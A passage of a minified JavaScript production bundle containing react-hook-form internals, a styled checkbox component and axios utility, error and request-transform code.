C=K(a,m,g),A=!H(C)||v;if(g||S.state.next({name:a,type:e.type,values:p(f)}),b)return(k.isValid||j.isValid)&&("onBlur"===r.mode?g&&U():g||U()),A&&S.state.next({name:a,...v?{}:C});if(!g&&v&&S.state.next({...n}),r.resolver){let{errors:e}=await Q([a]);if(d(m),l){let t=ed(n.errors,s,a),r=ed(e,s,t.name||a);i=r.error,a=r.name,h=H(e)}}else q([a],!0),i=(await ew(u,w.disabled,f,I,r.shouldUseNativeValidation))[a],q([a]),d(m),l&&(i?h=!1:(k.isValid||j.isValid)&&(h=await en(s,!0)));l&&(u._f.deps&&ek(u._f.deps),Z(a,h,i,C))}},eA=(e,t)=>{if(y(n.errors,t)&&e.focus)return e.focus(),1},ek=async(e,t={})=>{let o,i,a=R(e);if(r.resolver){let t=await ee(g(e)?e:a);o=H(t),i=e?!a.some(e=>y(t,e)):o}else e?((i=(await Promise.all(a.map(async e=>{let t=y(s,e);return await en(t&&t._f?{[e]:t}:t)}))).every(Boolean))||n.isValid)&&U():i=o=await en(s);return S.state.next({...!E(e)||(k.isValid||j.isValid)&&o!==n.isValid?{}:{name:e},...r.resolver||!e?{isValid:o}:{},errors:n.errors}),t.shouldFocus&&!i&&eu(s,eA,e?a:w.mount),i},ej=e=>{let t={...v.mount?f:u};return g(e)?t:E(e)?y(t,e):e.map(e=>y(t,e))},eS=(e,t)=>({invalid:!!y((t||n).errors,e),isDirty:!!y((t||n).dirtyFields,e),error:y((t||n).errors,e),isValidating:!!y(n.validatingFields,e),isTouched:!!y((t||n).touchedFields,e)}),eE=(e,t,r)=>{let o=(y(s,e,{_f:{}})._f||{}).ref,{ref:i,message:a,type:l,...c}=y(n.errors,e)||{};x(n.errors,e,{...c,...t,ref:o}),S.state.next({name:e,errors:n.errors,isValid:!1}),r&&r.shouldFocus&&o&&o.focus&&o.focus()},eO=e=>S.state.subscribe({next:t=>{eh(e.name,t.name,e.exact)&&ef(t,e.formState||k,eH,e.reRenderRoot)&&e.callback({values:{...f},...n,...t})}}).unsubscribe,eT=(e,t={})=>{for(let o of e?R(e):w.mount)w.mount.delete(o),w.array.delete(o),t.keepValue||(W(s,o),W(f,o)),t.keepError||W(n.errors,o),t.keepDirty||W(n.dirtyFields,o),t.keepTouched||W(n.touchedFields,o),t.keepIsValidating||W(n.validatingFields,o),r.shouldUnregister||t.keepDefaultValue||W(u,o);S.state.next({values:p(f)}),S.state.next({...n,...!t.keepDirty?{}:{isDirty:ea()}}),t.keepIsValid||U()},ez=({disabled:e,name:t})=>{(b(e)&&v.mount||e||w.disabled.has(t))&&(e?w.disabled.add(t):w.disabled.delete(t))},eI=(e,t={})=>{let n=y(s,e),o=b(t.disabled)||b(r.disabled);return x(s,e,{...n||{},_f:{...n&&n._f?n._f:{ref:{name:e}},name:e,mount:!0,...t}}),w.mount.add(e),n?ez({disabled:b(t.disabled)?t.disabled:r.disabled,name:e}):X(e,!0,t.value),{...o?{disabled:t.disabled||r.disabled}:{},...r.progressive?{required:!!t.required,min:eo(t.min),max:eo(t.max),minLength:eo(t.minLength),maxLength:eo(t.maxLength),pattern:eo(t.pattern)}:{},name:e,onChange:eC,onBlur:eC,ref:o=>{if(o){eI(e,t),n=y(s,e);let r=g(o.value)&&o.querySelectorAll&&o.querySelectorAll("input,select,textarea")[0]||o,i=V(r),a=n._f.refs||[];(i?a.find(e=>e===r):r===n._f.ref)||(x(s,e,{_f:{...n._f,...i?{refs:[...a.filter($),r,...Array.isArray(y(u,e))?[{}]:[]],ref:{type:r.type,name:e}}:{ref:r}}}),X(e,!1,void 0,r))}else(n=y(s,e,{}))._f&&(n._f.mount=!1),(r.shouldUnregister||t.shouldUnregister)&&!(d(w.array,e)&&v.action)&&w.unMount.add(e)}}},eR=()=>r.shouldFocusError&&eu(s,eA,w.mount),eM=(e,t)=>async o=>{let i;o&&(o.preventDefault&&o.preventDefault(),o.persist&&o.persist());let a=p(f);if(S.state.next({isSubmitting:!0}),r.resolver){let{errors:e,values:t}=await Q();n.errors=e,a=t}else await en(s);if(w.disabled.size)for(let e of w.disabled)x(a,e,void 0);if(W(n.errors,"root"),H(n.errors)){S.state.next({errors:{}});try{await e(a,o)}catch(e){i=e}}else t&&await t({...n.errors},o),eR(),setTimeout(eR);if(S.state.next({isSubmitted:!0,isSubmitting:!1,isSubmitSuccessful:H(n.errors)&&!i,submitCount:n.submitCount+1,errors:n.errors}),i)throw i},eP=(e,t={})=>{let o=e?p(e):u,i=p(o),a=H(e),l=a?u:i;if(t.keepDefaultValues||(u=o),!t.keepValues){if(t.keepDirtyValues)for(let e of Array.from(new Set([...w.mount,...Object.keys(G(u,f))])))y(n.dirtyFields,e)?x(l,e,y(f,e)):e_(e,y(l,e));else{if(h&&g(e))for(let e of w.mount){let t=y(s,e);if(t&&t._f){let e=Array.isArray(t._f.refs)?t._f.refs[0]:t._f.ref;if(D(e)){let t=e.closest("form");if(t){t.reset();break}}}}for(let e of w.mount)e_(e,y(l,e))}f=p(l),S.array.next({values:{...l}}),S.state.next({values:{...l}})}w={mount:t.keepDirtyValues?w.mount:new Set,unMount:new Set,array:new Set,disabled:new Set,watch:new Set,watchAll:!1,focus:""},v.mount=!k.isValid||!!t.keepIsValid||!!t.keepDirtyValues,v.watch=!!r.shouldUnregister,S.state.next({submitCount:t.keepSubmitCount?n.submitCount:0,isDirty:!a&&(t.keepDirty?n.isDirty:!!(t.keepDefaultValues&&!L(e,u))),isSubmitted:!!t.keepIsSubmitted&&n.isSubmitted,dirtyFields:a?{}:t.keepDirtyValues?t.keepDefaultValues&&f?G(u,f):n.dirtyFields:t.keepDefaultValues&&e?G(u,e):t.keepDirty?n.dirtyFields:{},touchedFields:t.keepTouched?n.touchedFields:{},errors:t.keepErrors?n.errors:{},isSubmitSuccessful:!!t.keepIsSubmitSuccessful&&n.isSubmitSuccessful,isSubmitting:!1})},eL=(e,t)=>eP(B(e)?e(f):e,t),eH=e=>{n={...n,...e}},eF={control:{register:eI,unregister:eT,getFieldState:eS,handleSubmit:eM,setError:eE,_subscribe:eO,_runSchema:Q,_getWatch:ey,_getDirty:ea,_setValid:U,_setFieldArray:(e,t=[],o,i,a=!0,l=!0)=>{if(i&&o&&!r.disabled){if(v.action=!0,l&&Array.isArray(y(s,e))){let t=o(y(s,e),i.argA,i.argB);a&&x(s,e,t)}if(l&&Array.isArray(y(n.errors,e))){let t=o(y(n.errors,e),i.argA,i.argB);a&&x(n.errors,e,t),em(n.errors,e)}if((k.touchedFields||j.touchedFields)&&l&&Array.isArray(y(n.touchedFields,e))){let t=o(y(n.touchedFields,e),i.argA,i.argB);a&&x(n.touchedFields,e,t)}(k.dirtyFields||j.dirtyFields)&&(n.dirtyFields=G(u,f)),S.state.next({name:e,isDirty:ea(e,t),dirtyFields:n.dirtyFields,errors:n.errors,isValid:n.isValid})}else x(f,e,t)},_setDisabledField:ez,_setErrors:e=>{n.errors=e,S.state.next({errors:n.errors,isValid:!1})},_getFieldArray:e=>m(y(v.mount?f:u,e,r.shouldUnregister?y(u,e,[]):[])),_reset:eP,_resetDefaultValues:()=>B(r.defaultValues)&&r.defaultValues().then(e=>{eL(e,r.resetOptions),S.state.next({isLoading:!1})}),_removeUnmounted:()=>{for(let e of w.unMount){let t=y(s,e);t&&(t._f.refs?t._f.refs.every(e=>!$(e)):!$(t._f.ref))&&eT(e)}w.unMount=new Set},_disableForm:e=>{b(e)&&(S.state.next({disabled:e}),eu(s,(t,r)=>{let n=y(s,r);n&&(t.disabled=n._f.disabled||e,Array.isArray(n._f.refs)&&n._f.refs.forEach(t=>{t.disabled=n._f.disabled||e}))},0,!1))},_subjects:S,_proxyFormState:k,get _fields(){return s},get _formValues(){return f},get _state(){return v},set _state(value){v=value},get _defaultValues(){return u},get _names(){return w},set _names(value){w=value},get _formState(){return n},get _options(){return r},set _options(value){r={...r,...value}}},subscribe:e=>(v.mount=!0,j={...j,...e.formState},eO({...e,formState:j})),trigger:ek,register:eI,handleSubmit:eM,watch:(e,t)=>B(e)?S.state.subscribe({next:r=>e(ey(void 0,t),r)}):ey(e,t,!0),setValue:e_,getValues:ej,reset:eL,resetField:(e,t={})=>{y(s,e)&&(g(t.defaultValue)?e_(e,p(y(u,e))):(e_(e,t.defaultValue),x(u,e,p(t.defaultValue))),t.keepTouched||W(n.touchedFields,e),t.keepDirty||(W(n.dirtyFields,e),n.isDirty=t.defaultValue?ea(e,p(y(u,e))):ea()),!t.keepError&&(W(n.errors,e),k.isValid&&U()),S.state.next({...n}))},clearErrors:e=>{e&&R(e).forEach(e=>W(n.errors,e)),S.state.next({errors:e?n.errors:{}})},unregister:eT,setError:eE,setFocus:(e,t={})=>{let r=y(s,e),n=r&&r._f;if(n){let e=n.refs?n.refs[0]:n.ref;e.focus&&(e.focus(),t.shouldSelect&&B(e.select)&&e.select())}},getFieldState:eS};return{...eF,formControl:eF}}(e),formState:s},e.formControl&&e.defaultValues&&!B(e.defaultValues)&&e.formControl.reset(e.defaultValues,e.resetOptions));let f=t.current.control;return f._options=e,n.useLayoutEffect(()=>f._subscribe({formState:f._proxyFormState,callback:()=>u({...f._formState}),reRenderRoot:!0}),[f]),n.useEffect(()=>f._disableForm(e.disabled),[f,e.disabled]),n.useEffect(()=>{if(f._proxyFormState.isDirty){let e=f._getDirty();e!==s.isDirty&&f._subjects.state.next({isDirty:e})}},[f,s.isDirty]),n.useEffect(()=>{e.values&&!L(e.values,r.current)?(f._reset(e.values,f._options.resetOptions),r.current=e.values,u(e=>({...e}))):f._resetDefaultValues()},[e.values,f]),n.useEffect(()=>{e.errors&&!H(e.errors)&&f._setErrors(e.errors)},[e.errors,f]),n.useEffect(()=>{f._state.mount||(f._setValid(),f._state.mount=!0),f._state.watch&&(f._state.watch=!1,f._subjects.state.next({...f._formState})),f._removeUnmounted()}),n.useEffect(()=>{e.shouldUnregister&&f._subjects.state.next({values:f._getWatch()})},[e.shouldUnregister,f]),t.current.formState=S(s,f),t.current}},89099:(e,t,r)=>{e.exports=r(48253)},90457:(e,t,r)=>{"use strict";r.d(t,{m:()=>f});var n=r(37876),o=r(14232),i=r(21626),a=r(84345),s=r(30479);let l=i.Ay.label.withConfig({componentId:"sc-efc69535-0"})(["display:inline-flex;align-items:center;user-select:none;"," :hover{cursor:pointer;}.styled-checkbox{","}input:checked + .styled-checkbox{background:",";border-color:",";}input:checked + .styled-checkbox:after{opacity:1;}&.disabled input + .styled-checkbox{border-color:",";}&:focus:not(.disabled) .styled-checkbox,&.focus:not(.disabled) .styled-checkbox,&:active:not(.disabled) .styled-checkbox,&.active:not(.disabled) .styled-checkbox{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}&.disabled{color:",";cursor:default;input:checked + .styled-checkbox{background:",";border-color:",";}}"],e=>e.theme.mixins.typography("body2",!0),e=>e.indeterminate?(0,i.AH)(["background:",";border-color:",";"],e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.functional.primary.normal):(0,i.AH)([""]),e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.disable),c=i.Ay.input.withConfig({componentId:"sc-efc69535-1"})(["display:none;"]),u=i.Ay.div.withConfig({componentId:"sc-efc69535-2"})(["width:18px;height:18px;position:relative;margin:3px;background-color:",";border:solid 2px ",";border-radius:4px;&:after{width:6px;height:12px;position:absolute;top:0px;left:4px;content:'';border:solid #fff;border-width:0 2px 2px 0;transform:rotate(45deg);opacity:0;","}"],e=>e.theme.colors.system.surface,e=>e.theme.colors.system.text.secondary,e=>e.indeterminate?(0,i.AH)(["width:10px;height:14px;top:6px;left:2px;border-width:2px 0px 0px 0;transform:rotate(0deg);opacity:1;"]):(0,i.AH)([""])),d={type:"checkbox",disabled:!1,isFocus:!1,isError:!1},f=(0,o.forwardRef)((e,t)=>{let r={...d,...e};return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsxs)(l,{indeterminate:!!r.indeterminate&&r.indeterminate,checked:r.checked,className:[r.isFocus?"focus":"",r.disabled?"disabled":""].join(" "),children:[(0,n.jsxs)("div",{children:[(0,n.jsx)(c,{...r,ref:t,checked:r.checked,label:"",className:[r.isFocus?"focus":""].join(" ")}),(0,n.jsx)(u,{indeterminate:!!r.indeterminate&&r.indeterminate,className:"styled-checkbox"})]}),r.label&&(0,n.jsx)(a._,{ml:2,children:r.label})]}),r.isError&&r.errorMessage&&(0,n.jsx)(s.O,{children:r.errorMessage})]})})},91040:(e,t,r)=>{"use strict";r.d(t,{A:()=>ts});var n,o,i={};function a(e,t){return function(){return e.apply(t,arguments)}}r.r(i),r.d(i,{hasBrowserEnv:()=>ed,hasStandardBrowserEnv:()=>eh,hasStandardBrowserWebWorkerEnv:()=>ep,navigator:()=>ef,origin:()=>em});var s=r(99742);let{toString:l}=Object.prototype,{getPrototypeOf:c}=Object,{iterator:u,toStringTag:d}=Symbol,f=(e=>t=>{let r=l.call(t);return e[r]||(e[r]=r.slice(8,-1).toLowerCase())})(Object.create(null)),h=e=>(e=e.toLowerCase(),t=>f(t)===e),p=e=>t=>typeof t===e,{isArray:m}=Array,g=p("undefined");function y(e){return null!==e&&!g(e)&&null!==e.constructor&&!g(e.constructor)&&w(e.constructor.isBuffer)&&e.constructor.isBuffer(e)}let b=h("ArrayBuffer"),v=p("string"),w=p("function"),x=p("number"),_=e=>null!==e&&"object"==typeof e,C=e=>{if("object"!==f(e))return!1;let t=c(e);return(null===t||t===Object.prototype||null===Object.getPrototypeOf(t))&&!(d in e)&&!(u in e)},A=h("Date"),k=h("File"),j=h("Blob"),S=h("FileList"),E=h("URLSearchParams"),[O,T,z,I]=["ReadableStream","Request","Response","Headers"].map(h);function R(e,t,{allOwnKeys:r=!1}={}){let n,o;if(null!=e)if("object"!=typeof e&&(e=[e]),m(e))for(n=0,o=e.length;n<o;n++)t.call(null,e[n],n,e);else{let o;if(y(e))return;let i=r?Object.getOwnPropertyNames(e):Object.keys(e),a=i.length;for(n=0;n<a;n++)o=i[n],t.call(null,e[o],o,e)}}function M(e,t){let r;if(y(e))return null;t=t.toLowerCase();let n=Object.keys(e),o=n.length;for(;o-- >0;)if(t===(r=n[o]).toLowerCase())return r;return null}let P="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:global,L=e=>!g(e)&&e!==P,H=(e=>t=>e&&t instanceof e)("undefined"!=typeof Uint8Array&&c(Uint8Array)),F=h("HTMLFormElement"),B=(({hasOwnProperty:e})=>(t,r)=>e.call(t,r))(Object.prototype),D=h("RegExp"),N=(e,t)=>{let r=Object.getOwnPropertyDescriptors(e),n={};R(r,(r,o)=>{let i;!1!==(i=t(r,o,e))&&(n[o]=i||r)}),Object.defineProperties(e,n)},U=h("AsyncFunction"),V=(n="function"==typeof setImmediate,o=w(P.postMessage),n?setImmediate:o?((e,t)=>(P.addEventListener("message",({source:r,data:n})=>{r===P&&n===e&&t.length&&t.shift()()},!1),r=>{t.push(r),P.postMessage(e,"*")}))(`axios@${Math.random()}`,[]):e=>setTimeout(e)),$="undefined"!=typeof queueMicrotask?queueMicrotask.bind(P):void 0!==s&&s.nextTick||V,W={isArray:m,isArrayBuffer:b,isBuffer:y,isFormData:e=>{let t;return e&&("function"==typeof FormData&&e instanceof FormData||w(e.append)&&("formdata"===(t=f(e))||"object"===t&&w(e.toString)&&"[object FormData]"===e.toString()))},isArrayBufferView:function(e){let t;return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&b(e.buffer)},isString:v,isNumber:x,isBoolean:e=>!0===e||!1===e,isObject:_,isPlainObject:C,isEmptyObject:e=>{if(!_(e)||y(e))return!1;try{return 0===Object.keys(e).length&&Object.getPrototypeOf(e)===Object.prototype}catch(e){return!1}},isReadableStream:O,isRequest:T,isResponse:z,isHeaders:I,isUndefined:g,isDate:A,isFile:k,isBlob:j,isRegExp:D,isFunction:w,isStream:e=>_(e)&&w(e.pipe),isURLSearchParams:E,isTypedArray:H,isFileList:S,forEach:R,merge:function e(){let{caseless:t,skipUndefined:r}=L(this)&&this||{},n={},o=(o,i)=>{let a=t&&M(n,i)||i;C(n[a])&&C(o)?n[a]=e(n[a],o):C(o)?n[a]=e({},o):m(o)?n[a]=o.slice():r&&g(o)||(n[a]=o)};for(let e=0,t=arguments.length;e<t;e++)arguments[e]&&R(arguments[e],o);return n},extend:(e,t,r,{allOwnKeys:n}={})=>(R(t,(t,n)=>{r&&w(t)?e[n]=a(t,r):e[n]=t},{allOwnKeys:n}),e),trim:e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:e=>(65279===e.charCodeAt(0)&&(e=e.slice(1)),e),inherits:(e,t,r,n)=>{e.prototype=Object.create(t.prototype,n),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),r&&Object.assign(e.prototype,r)},toFlatObject:(e,t,r,n)=>{let o,i,a,s={};if(t=t||{},null==e)return t;do{for(i=(o=Object.getOwnPropertyNames(e)).length;i-- >0;)a=o[i],(!n||n(a,e,t))&&!s[a]&&(t[a]=e[a],s[a]=!0);e=!1!==r&&c(e)}while(e&&(!r||r(e,t))&&e!==Object.prototype);return t},kindOf:f,kindOfTest:h,endsWith:(e,t,r)=>{e=String(e),(void 0===r||r>e.length)&&(r=e.length),r-=t.length;let n=e.indexOf(t,r);return -1!==n&&n===r},toArray:e=>{if(!e)return null;if(m(e))return e;let t=e.length;if(!x(t))return null;let r=Array(t);for(;t-- >0;)r[t]=e[t];return r},forEachEntry:(e,t)=>{let r,n=(e&&e[u]).call(e);for(;(r=n.next())&&!r.done;){let n=r.value;t.call(e,n[0],n[1])}},matchAll:(e,t)=>{let r,n=[];for(;null!==(r=e.exec(t));)n.push(r);return n},isHTMLForm:F,hasOwnProperty:B,hasOwnProp:B,reduceDescriptors:N,freezeMethods:e=>{N(e,(t,r)=>{if(w(e)&&-1!==["arguments","caller","callee"].indexOf(r))return!1;if(w(e[r])){if(t.enumerable=!1,"writable"in t){t.writable=!1;return}t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+r+"'")})}})},toObjectSet:(e,t)=>{let r={};return(m(e)?e:String(e).split(t)).forEach(e=>{r[e]=!0}),r},toCamelCase:e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(e,t,r){return t.toUpperCase()+r}),noop:()=>{},toFiniteNumber:(e,t)=>null!=e&&Number.isFinite(e*=1)?e:t,findKey:M,global:P,isContextDefined:L,isSpecCompliantForm:function(e){return!!(e&&w(e.append)&&"FormData"===e[d]&&e[u])},toJSONObject:e=>{let t=Array(10),r=(e,n)=>{if(_(e)){if(t.indexOf(e)>=0)return;if(y(e))return e;if(!("toJSON"in e)){t[n]=e;let o=m(e)?[]:{};return R(e,(e,t)=>{let i=r(e,n+1);g(i)||(o[t]=i)}),t[n]=void 0,o}}return e};return r(e,0)},isAsyncFn:U,isThenable:e=>e&&(_(e)||w(e))&&w(e.then)&&w(e.catch),setImmediate:V,asap:$,isIterable:e=>null!=e&&w(e[u])};function q(e,t,r,n,o){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=Error().stack,this.message=e,this.name="AxiosError",t&&(this.code=t),r&&(this.config=r),n&&(this.request=n),o&&(this.response=o,this.status=o.status?o.status:null)}W.inherits(q,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:W.toJSONObject(this.config),code:this.code,status:this.status}}});let Y=q.prototype,G={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{G[e]={value:e}}),Object.defineProperties(q,G),Object.defineProperty(Y,"isAxiosError",{value:!0}),q.from=(e,t,r,n,o,i)=>{let a=Object.create(Y);W.toFlatObject(e,a,function(e){return e!==Error.prototype},e=>"isAxiosError"!==e);let s=e&&e.message?e.message:"Error",l=null==t&&e?e.code:t;return q.call(a,s,l,r,n,o),e&&null==a.cause&&Object.defineProperty(a,"cause",{value:e,configurable:!0}),a.name=e&&e.name||"Error",i&&Object.assign(a,i),a};var X=r(82909).hp;function K(e){return W.isPlainObject(e)||W.isArray(e)}function Z(e){return W.endsWith(e,"[]")?e.slice(0,-2):e}function J(e,t,r){return e?e.concat(t).map(function(e,t){return e=Z(e),!r&&t?"["+e+"]":e}).join(r?".":""):t}let Q=W.toFlatObject(W,{},null,function(e){return/^is[A-Z]/.test(e)}),ee=function(e,t,r){if(!W.isObject(e))throw TypeError("target must be an object");t=t||new FormData;let n=(r=W.toFlatObject(r,{metaTokens:!0,dots:!1,indexes:!1},!1,function(e,t){return!W.isUndefined(t[e])})).metaTokens,o=r.visitor||c,i=r.dots,a=r.indexes,s=(r.Blob||"undefined"!=typeof Blob&&Blob)&&W.isSpecCompliantForm(t);if(!W.isFunction(o))throw TypeError("visitor must be a function");function l(e){if(null===e)return"";if(W.isDate(e))return e.toISOString();if(W.isBoolean(e))return e.toString();if(!s&&W.isBlob(e))throw new q("Blob is not supported. Use a Buffer instead.");return W.isArrayBuffer(e)||W.isTypedArray(e)?s&&"function"==typeof Blob?new Blob([e]):X.from(e):e}function c(e,r,o){let s=e;if(e&&!o&&"object"==typeof e)if(W.endsWith(r,"{}"))r=n?r:r.slice(0,-2),e=JSON.stringify(e);else{var c;if(W.isArray(e)&&(c=e,W.isArray(c)&&!c.some(K))||(W.isFileList(e)||W.endsWith(r,"[]"))&&(s=W.toArray(e)))return r=Z(r),s.forEach(function(e,n){W.isUndefined(e)||null===e||t.append(!0===a?J([r],n,i):null===a?r:r+"[]",l(e))}),!1}return!!K(e)||(t.append(J(o,r,i),l(e)),!1)}let u=[],d=Object.assign(Q,{defaultVisitor:c,convertValue:l,isVisitable:K});if(!W.isObject(e))throw TypeError("data must be an object");return!function e(r,n){if(!W.isUndefined(r)){if(-1!==u.indexOf(r))throw Error("Circular reference detected in "+n.join("."));u.push(r),W.forEach(r,function(r,i){!0===(!(W.isUndefined(r)||null===r)&&o.call(t,r,W.isString(i)?i.trim():i,n,d))&&e(r,n?n.concat(i):[i])}),u.pop()}}(e),t};function et(e){let t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(e){return t[e]})}function er(e,t){this._pairs=[],e&&ee(e,this,t)}let en=er.prototype;function eo(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+")}function ei(e,t,r){let n;if(!t)return e;let o=r&&r.encode||eo;W.isFunction(r)&&(r={serialize:r});let i=r&&r.serialize;if(n=i?i(t,r):W.isURLSearchParams(t)?t.toString():new er(t,r).toString(o)){let t=e.indexOf("#");-1!==t&&(e=e.slice(0,t)),e+=(-1===e.indexOf("?")?"?":"&")+n}return e}en.append=function(e,t){this._pairs.push([e,t])},en.toString=function(e){let t=e?function(t){return e.call(this,t,et)}:et;return this._pairs.map(function(e){return t(e[0])+"="+t(e[1])},"").join("&")};class ea{constructor(){this.handlers=[]}use(e,t,r){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!r&&r.synchronous,runWhen:r?r.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(e){W.forEach(this.handlers,function(t){null!==t&&e(t)})}}let es={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},el="undefined"!=typeof URLSearchParams?URLSearchParams:er,ec="undefined"!=typeof FormData?FormData:null,eu="undefined"!=typeof Blob?Blob:null,ed="undefined"!=typeof window&&"undefined"!=typeof document,ef="object"==typeof navigator&&navigator||void 0,eh=ed&&(!ef||0>["ReactNative","NativeScript","NS"].indexOf(ef.product)),ep="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,em=ed&&window.location.href||"http://localhost",eg={...i,isBrowser:!0,classes:{URLSearchParams:el,FormData:ec,Blob:eu},protocols:["http","https","file","blob","url","data"]},ey=function(e){if(W.isFormData(e)&&W.isFunction(e.entries)){let t={};return W.forEachEntry(e,(e,r)=>{!function e(t,r,n,o){let i=t[o++];if("__proto__"===i)return!0;let a=Number.isFinite(+i),s=o>=t.length;return(i=!i&&W.isArray(n)?n.length:i,s)?W.hasOwnProp(n,i)?n[i]=[n[i],r]:n[i]=r:(n[i]&&W.isObject(n[i])||(n[i]=[]),e(t,r,n[i],o)&&W.isArray(n[i])&&(n[i]=function(e){let t,r,n={},o=Object.keys(e),i=o.length;for(t=0;t<i;t++)n[r=o[t]]=e[r];return n}(n[i]))),!a}(W.matchAll(/\w+|\[(\w*)]/g,e).map(e=>"[]"===e[0]?"":e[1]||e[0]),r,t,0)}),t}return null},eb={transitional:es,adapter:["xhr","http","fetch"],transformRequest:[function(e,t){let r,n=t.getContentType()||"",o=n.indexOf("application/json")>-1,i=W.isObject(e);if(i&&W.isHTMLForm(e)&&(e=new FormData(e)),W.isFormData(e))return o?JSON.stringify(ey(e)):e;if(W.isArrayBuffer(e)||W.isBuffer(e)||W.isStream(e)||W.isFile(e)||W.isBlob(e)||W.isReadableStream(e))return e;if(W.isArrayBufferView(e))return e.buffer;if(W.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();if(i){if(n.indexOf("application/x-www-form-urlencoded")>-1){var a,s;return(a=e,s=this.formSerializer,ee(a,new eg.classes.URLSearchParams,{visitor:function(e,t,r,n){return eg.isNode&&W.isBuffer(e)?(this.append(t,e.toString("base64")),!1):n.defaultVisitor.apply(this,arguments)},...s})).toString()}if((r=W.isFileList(e))||n.indexOf("multipart/form-data")>-1){let t=this.env&&this.env.FormData;return ee(r?{"files[]":e}:e,t&&new t,this.formSerializer)}}if(i||o){t.setContentType("application/json",!1);var l=e;if(W.isString(l))try{return(0,JSON.parse)(l),W.trim(l)}catch(e){if("SyntaxError"!==e.name)throw e}return(0,JSON.stringify)(l)}return e}],transformResponse:[function(e){let t=this.transitional||eb.transitional,r=t&&t.forcedJSONParsing,n="json"===this.responseType;if(W.isResponse(e)||W.isReadableStream(e))return e;if(e&&W.isString(e)&&(r&&!this.responseType||n)){let r=t&&t.silentJSONParsing;try{return JSON.parse(e,this.parseReviver)}catch(e){if(!r&&n){if("SyntaxError"===e.name)throw q.from(e,q.ERR_BAD_RESPONSE,this,null,this.response);throw e}}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:eg.classes.FormData,Blob:eg.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};W.forEach(["delete","get","head","post","put","patch"],e=>{eb.headers[e]={}});let ev=W.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),ew=e=>{let t,r,n,o={};return e&&e.split("\n").forEach(function(e){n=e.indexOf(":"),t=e.substring(0,n).trim().toLowerCase(),r=e.substring(n+1).trim(),!t||o[t]&&ev[t]||("set-cookie"===t?o[t]?o[t].push(r):o[t]=[r]:o[t]=o[t]?o[t]+", "+r:r)}),o},ex=Symbol("internals");function e_(e){return e&&String(e).trim().toLowerCase()}function eC(e){return!1===e||null==e?e:W.isArray(e)?e.map(eC):String(e)}let eA=e=>/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim());function ek(e,t,r,n,o){if(W.isFunction(n))return n.call(this,t,r);if(o&&(t=r),W.isString(t)){if(W.isString(n))return -1!==t.indexOf(n);if(W.isRegExp(n))return n.test(t)}}class ej{constructor(e){e&&this.set(e)}set(e,t,r){let n=this;function o(e,t,r){let o=e_(t);if(!o)throw Error("header name must be a non-empty string");let i=W.findKey(n,o);i&&void 0!==n[i]&&!0!==r&&(void 0!==r||!1===n[i])||(n[i||t]=eC(e))}let i=(e,t)=>W.forEach(e,(e,r)=>o(e,r,t));if(W.isPlainObject(e)||e instanceof this.constructor)i(e,t);else if(W.isString(e)&&(e=e.trim())&&!eA(e))i(ew(e),t);else if(W.isObject(e)&&W.isIterable(e)){let r={},n,o;for(let t of e){if(!W.isArray(t))throw TypeError("Object iterator must return a key-value pair");r[o=t[0]]=(n=r[o])?W.isArray(n)?[...n,t[1]]:[n,t[1]]:t[1]}i(r,t)}else null!=e&&o(t,e,r);return this}get(e,t){if(e=e_(e)){let r=W.findKey(this,e);if(r){let e=this[r];if(!t)return e;if(!0===t){let t,r=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;for(;t=n.exec(e);)r[t[1]]=t[2];return r}if(W.isFunction(t))return t.call(this,e,r);if(W.isRegExp(t))return t.exec(e);throw TypeError("parser must be boolean|regexp|function")}}}has(e,t){if(e=e_(e)){let r=W.findKey(this,e);return!!(r&&void 0!==this[r]&&(!t||ek(this,this[r],r,t)))}return!1}delete(e,t){let r=this,n=!1;function o(e){if(e=e_(e)){let o=W.findKey(r,e);o&&(!t||ek(r,r[o],o,t))&&(delete r[o],n=!0)}}return 